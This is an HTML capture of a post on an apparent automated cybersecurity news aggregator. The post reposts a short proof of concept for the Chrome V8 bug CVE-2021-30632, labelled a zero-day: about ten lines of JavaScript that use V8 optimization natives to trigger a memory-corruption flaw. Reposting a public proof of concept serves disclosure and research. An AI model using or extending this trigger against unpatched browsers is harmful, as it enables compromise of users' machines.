

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ckure.esy.es/archives/7246
body_size: 10993
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" /> 
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://ckure.esy.es/xmlrpc.php">
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>September 15, 2021 at 12:11PM &#8211; Cyber Security News Aggregator</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Cyber Security News Aggregator &raquo; Feed" href="https://ckure.esy.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Cyber Security News Aggregator &raquo; Comments Feed" href="https://ckure.esy.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Cyber Security News Aggregator &raquo; September 15, 2021 at 12:11PM Comments Feed" href="https://ckure.esy.es/archives/7246/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ckure.esy.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fckure.esy.es%2Farchives%2F7246" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ckure.esy.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fckure.esy.es%2Farchives%2F7246&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #1f1f1f;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: ;--wp--preset--color--secondary: ;--wp--preset--color--dark-gray: #333333;--wp--preset--color--gray: #6e6e6e;--wp--preset--color--light-gray: #d9d9d9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 18px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stsblogfeedly-fonts-css' href='https://fonts.googleapis.com/css?family=Karla%3A400%2C400i%2C700%2C700i' type='text/css' media='all' />
<link rel='stylesheet' id='stsblogfeedly-style-css' href='https://ckure.esy.es/wp-content/themes/blogfeedly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ckure.esy.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ckure.esy.es/wp-json/wp/v2/posts/7246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ckure.esy.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ckure.esy.es/archives/7246" />
<link rel='shortlink' href='https://ckure.esy.es/?p=7246' />
	<style>img#wpstats{display:none}</style>
		
		<style type="text/css">
		.site-title a,.site-description { color: ; }
		.site-navigation{ border-color: ; }
		#menu-toggle { background-color: ; }
		.site-navigation a,#menu-toggle{ color: ; }
		.archive-list-title, .page-title, .not-found .page-title, .social-title, .comments-title, .tag-links, .parent-post-link, .comment-author .fn, .comment-author .url, .comment-reply-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-content th, .entry-title, .entry-title a, .entry-title a:hover{ color: ; }
		.entry-meta, .entry-meta *, .entry-meta, .entry-meta *:hover{ color: ; }
		.entry-summary, .comments-area, .comments-area p, .entry-content, .entry-content address, .entry-content dt, .page-content, .page-content p, .entry-content p, .entry-content span, .entry-content div, .entry-content li, .entry-content ul, .entry-content ol, .entry-content td, .entry-content dd, .entry-content blockquote { color: ; }
		.page-content .search-field, .archive-list-title, .comments-area *, .entry-content *{ border-color: ; }
		.archive-list a, .comments-area a, .page .entry-content a, .single .entry-content a, .error404 .entry-content a { color: ; }
		.tag-links a, button:hover, button:focus, button:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, button, input[type="submit"], input[type="button"], input[type="reset"], a.more-link{ background-color: ; }
		button:hover, button:focus, button:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, button, input[type="submit"], input[type="button"], input[type="reset"], a.more-link{ border-color: ; }
		.tag-links a, button:hover, button:focus, button:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, button, input[type="submit"], input[type="button"], input[type="reset"], a.more-link{ color: ; }
		.nav-previous a, .nav-next a, .nav-previous a:hover, .nav-next a:hover,.pagination .page-numbers, .pagination .page-numbers:hover{ background-color: ; }
		.nav-previous a, .nav-next a, .nav-previous a:hover, .nav-next a:hover,.pagination .page-numbers,.pagination .page-numbers:hover{ color: ; }
		.featured-sidebar .widget-title{ color: ; }
		.featured-sidebar *{ color: ; }
		.featured-sidebar a{ color: ; }
		.featured-sidebar .tagcloud a, .featured-sidebar .widget-title, .featured-sidebar *{ border-color: ; }
		.featured-sidebar .widget input[type="submit"]{ background-color: ; }
		.featured-sidebar .widget input[type="submit"]{ color: ; }
				.site-footer{ background-color: ; }
		.site-footer .widget-title{ color: #efae4c; }
		.site-footer li, .site-footer ol, .site-footer ul, .site-footer p, .site-footer span, .site-footer div, .site-footer { color: ; }
		.icon-chevron-up:before, .site-footer a{ color: ; }
		.site-footer .tagcloud a, .site-footer *{ border-color: ; }
		.site-footer .widget input[type="submit"] { background-color: ; }
		.site-footer .widget input[type="submit"] { border-color: ; }
		.site-footer .widget input[type="submit"] { color: ; }
		body{ background: ; }
		.site-navigation, .site-header, .site-navigation .menu-wrap{ background: ; }


		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="September 15, 2021 at 12:11PM" />
<meta property="og:url" content="https://ckure.esy.es/archives/7246" />
<meta property="og:description" content="■■□□□ CVE-2021-30632: Chrome Zero-day PoC var a; function foo() { a = new Uint32Array(100); } %PrepareFunctionForOptimization(foo); foo(); foo(); a[&#8220;xxx&#8221;] =1; delete a[&#8220;xxx&#8221;…" />
<meta property="article:published_time" content="2021-09-15T08:11:10+00:00" />
<meta property="article:modified_time" content="2021-09-15T08:11:10+00:00" />
<meta property="og:site_name" content="Cyber Security News Aggregator" />
<meta property="og:image" content="https://i0.wp.com/ckure.esy.es/wp-content/uploads/2020/08/cropped-2020-08-11-12_25_31-Document1-Word.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="September 15, 2021 at 12:11PM" />
<meta name="twitter:image" content="https://i0.wp.com/ckure.esy.es/wp-content/uploads/2020/08/cropped-2020-08-11-12_25_31-Document1-Word.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ckure.esy.es/wp-content/uploads/2020/08/cropped-2020-08-11-12_25_31-Document1-Word.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ckure.esy.es/wp-content/uploads/2020/08/cropped-2020-08-11-12_25_31-Document1-Word.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ckure.esy.es/wp-content/uploads/2020/08/cropped-2020-08-11-12_25_31-Document1-Word.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ckure.esy.es/wp-content/uploads/2020/08/cropped-2020-08-11-12_25_31-Document1-Word.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="wp-singular post-template-default single single-post postid-7246 single-format-standard wp-custom-logo wp-theme-blogfeedly animated-navigation">
	

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">
		<header class="site-header">
			<div class="inner">
				<a href="https://ckure.esy.es/" class="custom-logo-link" rel="home"><img src="https://i0.wp.com/ckure.esy.es/wp-content/uploads/2020/08/2020-08-11-12_25_31-Document1-Word.png?fit=396%2C113&#038;ssl=1" width="198" alt="Cyber Security News Aggregator" /></a>									<p class="site-title"><a href="https://ckure.esy.es/" rel="home">Cyber Security News Aggregator</a></p>
											</div> <!-- .inner -->
		</header><!-- .site-header -->
		<nav class="site-navigation" aria-label="Menu">
			<div class="menu-wrap"><ul>
<li class="page_item page-item-173"><a href="https://ckure.esy.es/">Search</a></li>
</ul></div>
			<a href="#" id="menu-toggle" title="Show Menu">Menu</a>
	</nav><!-- .site-navigation --><div id="content" class="site-content">
	<!-- If has sidebar start -->
	<main id="main" class="site-main main-with-sidebar inner">
		<div class="main-has-sidebar">
			<!-- If has sidebar end -->
			<article id="post-7246" class="post-7246 post type-post status-publish format-standard hentry category-uncategorized tag-cyber tag-cyber-security tag-hack tag-hacker tag-hacking tag-news tag-telegram">
		<header class="entry-header">
		<h1 class="entry-title">September 15, 2021 at 12:11PM</h1>		<div class="entry-meta">
			<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://ckure.esy.es/archives/7246" rel="bookmark"><time class="entry-date published updated" datetime="2021-09-15T08:11:10+00:00">September 15, 2021</time></a></span><span class="entry-author"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://ckure.esy.es/archives/author/ck-bot">cK-bot</a></span></span><span class="cat-links"><span class="screen-reader-text">Posted in </span><a href="https://ckure.esy.es/archives/category/uncategorized" rel="category tag">Uncategorized</a></span>		</div>
	</header><!-- .entry-header -->
	<div class="entry-content">
		
		<p>■■□□□ CVE-2021-30632: Chrome Zero-day PoC</p>
<p>var a;<br />
function foo() {<br />
    a = new Uint32Array(100);<br />
}<br />
%PrepareFunctionForOptimization(foo);<br />
foo();<br />
foo();<br />
a[&#8220;xxx&#8221;] =1;<br />
delete a[&#8220;xxx&#8221;];<br />
%OptimizeFunctionOnNextCall(foo);<br />
foo();</p>
<p><b>https://t.me/cKure/9333</b></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7246"
				class="share-facebook sd-button share-icon"
				href="https://ckure.esy.es/archives/7246?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7246"
				>
				<span id="sharing-facebook-7246" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-7246"
				class="share-x sd-button share-icon"
				href="https://ckure.esy.es/archives/7246?share=x"
				target="_blank"
				aria-labelledby="sharing-x-7246"
				>
				<span id="sharing-x-7246" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			</div><!-- .entry-content -->
						<footer class="entry-footer">
								<div class="tag-links">Tagged: <a href="https://ckure.esy.es/archives/tag/cyber" rel="tag">cyber</a><a href="https://ckure.esy.es/archives/tag/cyber-security" rel="tag">Cyber Security</a><a href="https://ckure.esy.es/archives/tag/hack" rel="tag">hack</a><a href="https://ckure.esy.es/archives/tag/hacker" rel="tag">hacker</a><a href="https://ckure.esy.es/archives/tag/hacking" rel="tag">hacking</a><a href="https://ckure.esy.es/archives/tag/news" rel="tag">news</a><a href="https://ckure.esy.es/archives/tag/telegram" rel="tag">telegram</a></div>			</footer><!-- .entry-footer -->
		</article><!-- #post -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ckure.esy.es/archives/7244" rel="prev">&larr; September 15, 2021 at 11:33AM</a></div><div class="nav-next"><a href="https://ckure.esy.es/archives/7248" rel="next">September 15, 2021 at 12:39PM &rarr;</a></div></div>
	</nav>				<!-- If has sidebar start -->
	</div>

<aside id="secondary" class="featured-sidebar widget-area">
	<section id="archives-10" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-10">Archives</label>
		<select id="archives-dropdown-10" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://ckure.esy.es/archives/date/2026/01'> January 2026 &nbsp;(27)</option>
	<option value='https://ckure.esy.es/archives/date/2025/12'> December 2025 &nbsp;(56)</option>
	<option value='https://ckure.esy.es/archives/date/2025/11'> November 2025 &nbsp;(107)</option>
	<option value='https://ckure.esy.es/archives/date/2025/10'> October 2025 &nbsp;(41)</option>
	<option value='https://ckure.esy.es/archives/date/2025/09'> September 2025 &nbsp;(85)</option>
	<option value='https://ckure.esy.es/archives/date/2025/08'> August 2025 &nbsp;(175)</option>
	<option value='https://ckure.esy.es/archives/date/2025/07'> July 2025 &nbsp;(76)</option>
	<option value='https://ckure.esy.es/archives/date/2025/06'> June 2025 &nbsp;(143)</option>
	<option value='https://ckure.esy.es/archives/date/2025/05'> May 2025 &nbsp;(106)</option>
	<option value='https://ckure.esy.es/archives/date/2025/04'> April 2025 &nbsp;(91)</option>
	<option value='https://ckure.esy.es/archives/date/2025/03'> March 2025 &nbsp;(68)</option>
	<option value='https://ckure.esy.es/archives/date/2025/02'> February 2025 &nbsp;(98)</option>
	<option value='https://ckure.esy.es/archives/date/2025/01'> January 2025 &nbsp;(93)</option>
	<option value='https://ckure.esy.es/archives/date/2024/12'> December 2024 &nbsp;(81)</option>
	<option value='https://ckure.esy.es/archives/date/2024/11'> November 2024 &nbsp;(88)</option>
	<option value='https://ckure.esy.es/archives/date/2024/10'> October 2024 &nbsp;(58)</option>
	<option value='https://ckure.esy.es/archives/date/2024/09'> September 2024 &nbsp;(75)</option>
	<option value='https://ckure.esy.es/archives/date/2024/08'> August 2024 &nbsp;(121)</option>
	<option value='https://ckure.esy.es/archives/date/2024/07'> July 2024 &nbsp;(95)</option>
	<option value='https://ckure.esy.es/archives/date/2024/06'> June 2024 &nbsp;(147)</option>
	<option value='https://ckure.esy.es/archives/date/2024/05'> May 2024 &nbsp;(168)</option>
	<option value='https://ckure.esy.es/archives/date/2024/04'> April 2024 &nbsp;(128)</option>
	<option value='https://ckure.esy.es/archives/date/2024/03'> March 2024 &nbsp;(158)</option>
	<option value='https://ckure.esy.es/archives/date/2024/02'> February 2024 &nbsp;(87)</option>
	<option value='https://ckure.esy.es/archives/date/2024/01'> January 2024 &nbsp;(36)</option>
	<option value='https://ckure.esy.es/archives/date/2023/12'> December 2023 &nbsp;(86)</option>
	<option value='https://ckure.esy.es/archives/date/2023/11'> November 2023 &nbsp;(101)</option>
	<option value='https://ckure.esy.es/archives/date/2023/10'> October 2023 &nbsp;(140)</option>
	<option value='https://ckure.esy.es/archives/date/2023/09'> September 2023 &nbsp;(106)</option>
	<option value='https://ckure.esy.es/archives/date/2023/08'> August 2023 &nbsp;(95)</option>
	<option value='https://ckure.esy.es/archives/date/2023/07'> July 2023 &nbsp;(92)</option>
	<option value='https://ckure.esy.es/archives/date/2023/06'> June 2023 &nbsp;(113)</option>
	<option value='https://ckure.esy.es/archives/date/2023/05'> May 2023 &nbsp;(52)</option>
	<option value='https://ckure.esy.es/archives/date/2023/04'> April 2023 &nbsp;(73)</option>
	<option value='https://ckure.esy.es/archives/date/2023/03'> March 2023 &nbsp;(98)</option>
	<option value='https://ckure.esy.es/archives/date/2023/02'> February 2023 &nbsp;(56)</option>
	<option value='https://ckure.esy.es/archives/date/2023/01'> January 2023 &nbsp;(41)</option>
	<option value='https://ckure.esy.es/archives/date/2022/12'> December 2022 &nbsp;(51)</option>
	<option value='https://ckure.esy.es/archives/date/2022/11'> November 2022 &nbsp;(76)</option>
	<option value='https://ckure.esy.es/archives/date/2022/10'> October 2022 &nbsp;(48)</option>
